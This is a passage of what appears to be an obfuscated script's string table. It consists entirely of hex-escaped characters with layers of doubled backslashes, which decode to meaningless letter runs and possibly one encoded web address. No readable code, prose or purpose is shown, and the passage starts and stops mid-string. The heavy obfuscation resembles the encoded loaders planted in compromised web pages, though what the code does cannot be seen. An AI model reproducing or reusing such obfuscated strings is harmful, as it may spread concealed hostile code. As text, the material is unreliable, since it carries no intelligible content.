43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x